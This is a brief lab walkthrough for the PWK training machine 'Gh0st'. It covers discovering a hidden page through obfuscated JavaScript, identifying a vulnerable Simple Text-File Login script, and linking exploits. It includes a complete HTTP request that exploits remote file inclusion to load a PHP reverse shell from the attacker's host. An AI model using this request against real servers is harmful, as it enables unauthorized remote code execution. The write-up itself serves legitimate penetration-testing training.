
PWK-LAB 10.11.1.133 Gh0st攻略

dirbuster found hidden page and script

var sillydate = 0;
var sillyvar = 0;
function StringArray(_0x5b7ex4) {
this[‘length’] = _0x5b7ex4;
for (var _0x5b7ex5 = 1; _0x5b7ex5 <= _0x5b7ex4; _0x5b7ex5++) {
this[_0x5b7ex5] = ‘ ‘;
};
};
image = new StringArray(10);
image[0] = ‘offsecphun1.gif’;
image[1] = ‘offsecphun2.png’;
image[2] = ‘offsecphun1.gif’;
image[3] = ‘offsecphun2.png’;
image[4] = ‘offsecphun1.gif’;
image[5] = ‘offsecphun2.png’;
image[6] = ‘offsecphun1.gif’;
image[7] = ‘offsecphun2.png’;
image[8] = ‘offsecphun2.png’;
image[9] = ‘offsecphun2.png’;
var ran = 60 / image[‘length’];
function _0x5491() {
sillydate = new Date();
sillyvar = sillydate[‘getSeconds’]();
sillyvar = Math[‘floor’](sillyvar / ran);
return (image[sillyvar]);
};
function _0x5499(_0x4499) {
var hmmmm = document.createElement(“img”);
hmmmm.src = “/“ + _0x4499;
document.body.appendChild(hmmmm);
} //_0x5499(‘1f2e73705207bd’+’d6467e109c1606ed29’+’-‘+’21213/‘+_0x5491());
document[‘write’](‘<img src=\‘’ + _0x5491() + ‘\‘>’);
this script lead to some url
/1f2e73705207bdd6467e109c1606ed29-21213/pffsecphun1.gif
but offsecphun5.bmp in origin coded script is missing
/1f2e73705207bdd6467e109c1606ed29-21213/pffsecphun5.bmp
this url lead to
http://10.11.1.133/1f2e73705207bdd6467e109c1606ed29-21213/111111111/index.asp

this page use Simple Text-File Login script and its has a exp
https://www.exploit-db.com/exploits/7444

to get shell with
GET /1f2e73705207bdd6467e109c1606ed29-21213/111111111/slogin_lib.inc.php?slogin_path=http://10.11.0.80/php-reverse-shell.txt? HTTP/1.1
Host: 10.11.1.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 1
/
after getting shell, strange file system mounted dected

https://www.exploit-db.com/exploits/12130